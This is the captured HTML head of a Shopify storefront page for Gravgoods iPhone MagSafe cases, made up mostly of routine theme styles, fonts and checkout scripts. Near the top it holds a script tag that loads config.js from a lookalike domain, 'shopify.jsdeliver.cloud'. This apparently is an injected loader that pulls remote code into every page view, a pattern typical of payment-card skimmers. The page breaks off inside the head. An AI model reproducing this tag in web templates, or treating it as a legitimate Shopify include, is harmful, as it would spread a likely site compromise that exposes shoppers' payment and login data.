

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gravgoods.com/da/collections/iphone-case
body_size: 40987
content:
<!doctype html>
<html class="no-js" lang="da">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://gravgoods.com/da/collections/iphone-case">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script>

    <link href="//gravgoods.com/cdn/shop/t/38/assets/section-main-product.css?v=20697651357835349821768013853" rel="stylesheet" type="text/css" media="all" />
    <link href="//gravgoods.com/cdn/shop/t/38/assets/component-accordion.css?v=115963932793463966761768013852" rel="stylesheet" type="text/css" media="all" />
    <link href="//gravgoods.com/cdn/shop/t/38/assets/component-price.css?v=113267470511575306831768013853" rel="stylesheet" type="text/css" media="all" />
    <link href="//gravgoods.com/cdn/shop/t/38/assets/component-rte.css?v=73443491922477598101768013853" rel="stylesheet" type="text/css" media="all" />
    <link href="//gravgoods.com/cdn/shop/t/38/assets/component-slider.css?v=108157308134495589801768013853" rel="stylesheet" type="text/css" media="all" />
    <link href="//gravgoods.com/cdn/shop/t/38/assets/component-rating.css?v=124919101014459618301768013853" rel="stylesheet" type="text/css" media="all" />
    <link href="//gravgoods.com/cdn/shop/t/38/assets/component-loading-overlay.css?v=167310470843593579841768013853" rel="stylesheet" type="text/css" media="all" />
    <link href="//gravgoods.com/cdn/shop/t/38/assets/component-deferred-media.css?v=54092797763792720131768013852" rel="stylesheet" type="text/css" media="all" />
    <link href="//gravgoods.com/cdn/shop/t/38/assets/component-list-payment.css?v=69253961410771838501768013853" rel="stylesheet" type="text/css" media="all" />
<link rel="icon" type="image/png" href="//gravgoods.com/cdn/shop/files/Grav_08_01_logo_-_Copy_2_32b70099-dec1-4183-a334-820c9e5574c7.png?crop=center&height=32&v=1768076459&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      iPhone MagSafe Case
 &ndash; Gravgoods</title>

    

    

<meta property="og:site_name" content="Gravgoods">
<meta property="og:url" content="https://gravgoods.com/da/collections/iphone-case">
<meta property="og:title" content="iPhone MagSafe Case">
<meta property="og:type" content="website">
<meta property="og:description" content="Shop the best iPhone wireless chargers and home office accessories from GRAV. Dynamic, sustainable, long-term reliability inspire our wireless chargers. Shop Now!"><meta property="og:image" content="http://gravgoods.com/cdn/shop/collections/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e_1.jpg?v=1687458689">
  <meta property="og:image:secure_url" content="https://gravgoods.com/cdn/shop/collections/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e_1.jpg?v=1687458689">
  <meta property="og:image:width" content="1570">
  <meta property="og:image:height" content="1570"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="iPhone MagSafe Case">
<meta name="twitter:description" content="Shop the best iPhone wireless chargers and home office accessories from GRAV. Dynamic, sustainable, long-term reliability inspire our wireless chargers. Shop Now!">


    <script src="//gravgoods.com/cdn/shop/t/38/assets/constants.js?v=165488195745554878101768013853" defer="defer"></script>
    <script src="//gravgoods.com/cdn/shop/t/38/assets/pubsub.js?v=2921868252632587581768013853" defer="defer"></script>
    <script src="//gravgoods.com/cdn/shop/t/38/assets/global.js?v=129721811904222791091768013853" defer="defer" data-is-rtl="false"></script>
    <script src="//gravgoods.com/cdn/shop/t/38/assets/jquery.js?v=39628375719901859641768013853" defer="defer"></script>
    <script src="//gravgoods.com/cdn/shop/t/38/assets/slick.min.js?v=169510929036442686281768013853" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="WH8zywX2cG2Lew53RbwnXfJ_2yTQmuuR9Rw9DRyp0hk">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/57246515362/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="67b9674827600709ef73527546d08a98">
<meta id="in-context-paypal-metadata" data-shop-id="57246515362" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/da/collections/iphone-case.atom" />
<link rel="alternate" hreflang="x-default" href="https://gravgoods.com/collections/iphone-case">
<link rel="alternate" hreflang="en" href="https://gravgoods.com/collections/iphone-case">
<link rel="alternate" hreflang="ko" href="https://gravgoods.com/ko/collections/iphone-case">
<link rel="alternate" hreflang="da" href="https://gravgoods.com/da/collections/iphone-case">
<link rel="alternate" hreflang="fr" href="https://gravgoods.com/fr/collections/iphone-case">
<link rel="alternate" hreflang="de" href="https://gravgoods.com/de/collections/iphone-case">
<link rel="alternate" hreflang="it" href="https://gravgoods.com/it/collections/iphone-case">
<link rel="alternate" hreflang="pl" href="https://gravgoods.com/pl/collections/iphone-case">
<link rel="alternate" hreflang="pt" href="https://gravgoods.com/pt/collections/iphone-case">
<link rel="alternate" hreflang="es" href="https://gravgoods.com/es/collections/iphone-case">
<link rel="alternate" hreflang="sv" href="https://gravgoods.com/sv/collections/iphone-case">
<link rel="alternate" hreflang="no" href="https://gravgoods.com/no/collections/iphone-case">
<link rel="alternate" hreflang="en-FR" href="https://gravgoods.com/en-fr/collections/iphone-case">
<link rel="alternate" hreflang="en-IT" href="https://gravgoods.com/en-it/collections/iphone-case">
<link rel="alternate" hreflang="de-IT" href="https://gravgoods.com/de-it/collections/iphone-case">
<link rel="alternate" hreflang="fr-IT" href="https://gravgoods.com/fr-it/collections/iphone-case">
<link rel="alternate" hreflang="it-IT" href="https://gravgoods.com/it-it/collections/iphone-case">
<link rel="alternate" hreflang="pt-PT" href="https://gravgoods.com/pt-pt/collections/iphone-case">
<link rel="alternate" hreflang="en-ES" href="https://gravgoods.com/en-es/collections/iphone-case">
<link rel="alternate" type="application/json+oembed" href="https://gravgoods.com/da/collections/iphone-case.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=da-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=da-US&shop_id=57246515362" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":57246515362,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/57246515362","merchantName":"Gravgoods","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Gravgoods","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"67b9674827600709ef73527546d08a98","betas":["rich-media-storefront-analytics"],"domain":"gravgoods.com","predictiveSearch":true,"shopId":57246515362,"locale":"da"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "gravgoods.myshopify.com";
Shopify.locale = "da";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme","id":146145476770,"schema_name":"Shrine","schema_version":"2.1.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "gravgoods.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/da/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//gravgoods.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_ByjAFD2B.da.esm.js"></script>
<script defer="defer" async type="module" src="//gravgoods.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D-UimmQe.esm.js"></script>
<script defer="defer" async type="module" src="//gravgoods.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_C_zrfWbZ.esm.js"></script>
<script type="module">
  await import("//gravgoods.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_ByjAFD2B.da.esm.js");
await import("//gravgoods.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D-UimmQe.esm.js");
await import("//gravgoods.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_C_zrfWbZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_qz5uXrN8.da.esm.js","modules/v2/chunk.common_D-UimmQe.esm.js","modules/v2/chunk.modal_C_zrfWbZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_D_N3sqvD.da.esm.js","modules/v2/chunk.common_D-UimmQe.esm.js","modules/v2/chunk.modal_C_zrfWbZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DhVW52AO.da.esm.js","modules/v2/chunk.common_D-UimmQe.esm.js","modules/v2/chunk.modal_C_zrfWbZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_Bz65kmm8.da.esm.js","modules/v2/chunk.common_D-UimmQe.esm.js","modules/v2/chunk.modal_C_zrfWbZ.esm.js"],"pay-button":["modules/v2/client.pay-button_DnrmL6jh.da.esm.js","modules/v2/chunk.common_D-UimmQe.esm.js","modules/v2/chunk.modal_C_zrfWbZ.esm.js"],"shop-button":["modules/v2/client.shop-button_DB0cg2eC.da.esm.js","modules/v2/chunk.common_D-UimmQe.esm.js","modules/v2/chunk.modal_C_zrfWbZ.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.da.esm.js"],"init-windoid":["modules/v2/client.init-windoid_Chj1FYNy.da.esm.js","modules/v2/chunk.common_D-UimmQe.esm.js","modules/v2/chunk.modal_C_zrfWbZ.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_uX0xi2qL.da.esm.js","modules/v2/client.shop-login-button_Bz65kmm8.da.esm.js","modules/v2/chunk.common_D-UimmQe.esm.js","modules/v2/chunk.modal_C_zrfWbZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DwZPtK8d.da.esm.js","modules/v2/chunk.common_D-UimmQe.esm.js","modules/v2/chunk.modal_C_zrfWbZ.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_ByjAFD2B.da.esm.js","modules/v2/chunk.common_D-UimmQe.esm.js","modules/v2/chunk.modal_C_zrfWbZ.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_BMA2g2Ij.da.esm.js","modules/v2/chunk.common_D-UimmQe.esm.js","modules/v2/chunk.modal_C_zrfWbZ.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_Ke9RQP0f.da.esm.js","modules/v2/client.shop-login-button_Bz65kmm8.da.esm.js","modules/v2/chunk.common_D-UimmQe.esm.js","modules/v2/chunk.modal_C_zrfWbZ.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_D7dx6-OC.da.esm.js","modules/v2/client.shop-login-button_Bz65kmm8.da.esm.js","modules/v2/chunk.common_D-UimmQe.esm.js","modules/v2/chunk.modal_C_zrfWbZ.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_DEtekCxG.da.esm.js","modules/v2/chunk.common_D-UimmQe.esm.js","modules/v2/chunk.modal_C_zrfWbZ.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_HipNIzHn.da.esm.js","modules/v2/chunk.common_D-UimmQe.esm.js","modules/v2/chunk.modal_C_zrfWbZ.esm.js"],"shop-login":["modules/v2/client.shop-login_CMPbvEnf.da.esm.js","modules/v2/chunk.common_D-UimmQe.esm.js","modules/v2/chunk.modal_C_zrfWbZ.esm.js"],"lead-capture":["modules/v2/client.lead-capture_COiqWsoF.da.esm.js","modules/v2/chunk.common_D-UimmQe.esm.js","modules/v2/chunk.modal_C_zrfWbZ.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BSW28YRI.da.esm.js","modules/v2/chunk.common_D-UimmQe.esm.js","modules/v2/chunk.modal_C_zrfWbZ.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/4ygiarHz99\/loox.1622759082261.js?shop=gravgoods.myshopify.com","https:\/\/d1owz8ug8bf83z.cloudfront.net\/laundry-symbols\/\/js\/pdfgenerator.js?shop=gravgoods.myshopify.com","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=0c29ef37-919b-4005-ab97-c4d11ba8d412\u0026shop=gravgoods.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiJOS0hURkd2TjZHSm9scDUzIiwicyI6Im5vbmUifQ==\u0026shop=gravgoods.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/gravgoods.myshopify.com.js?settings=1683087011161\u0026shop=gravgoods.myshopify.com","https:\/\/reconvert-cdn.com\/assets\/js\/reconvert_script_tags.mini.js?scid=NWIzNDg2N2IwM2Y5ZmQzMTJlNTk0OWNmM2YyZDkwZGIuMjBmZjBjZjE0OTMyNzY1M2M0ODEzZGMyNzcyYThjNGE=\u0026shop=gravgoods.myshopify.com","https:\/\/reconvert-cdn.com\/v1\/assets\/js\/store_reconvert_node.js?shop=gravgoods.myshopify.com","https:\/\/ecommerce.ordertracker.com\/orderstatus.js?shop=gravgoods.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":57246515362,"offset":-18000,"reqid":"8aed87ad-e6d2-497d-8301-251b0cf4d864-1769092530","pageurl":"gravgoods.com\/da\/collections\/iphone-case","u":"2ee28d5a8519","p":"collection","rtyp":"collection","rid":293356273826};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//gravgoods.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//gravgoods.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://gravgoods.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.da.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://gravgoods.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//gravgoods.com/cdn/shop/t/38/compiled_assets/scripts.js?v=1809"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//gravgoods.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//gravgoods.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//gravgoods.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//gravgoods.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//gravgoods.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//gravgoods.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//gravgoods.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//gravgoods.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//gravgoods.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//gravgoods.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;
        --font-heading-line-height: 1.3;

        --color-base-text: 33, 33, 33;
        --color-shadow: 33, 33, 33;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 33, 33, 33;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 2, 187, 137;
        --color-base-accent-1: 2, 187, 137;
        --color-base-accent-2: 33, 33, 33;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #212121;
        --gradient-base-accent-1: #02bb89;
        --gradient-base-accent-2: linear-gradient(45deg, rgba(33, 33, 33, 1) 14%, rgba(33, 33, 33, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
        
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }


      
      
        .button {
          font-weight: var(--font-body-weight-bold);
        }
      
    </style>

    <link href="//gravgoods.com/cdn/shop/t/38/assets/base.css?v=114583975473538286571768013852" rel="stylesheet" type="text/css" media="all" />
    
<link rel="preload" as="font" href="//gravgoods.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//gravgoods.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//gravgoods.com/cdn/shop/t/38/assets/component-predictive-search.css?v=76514217051199997821768013853"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
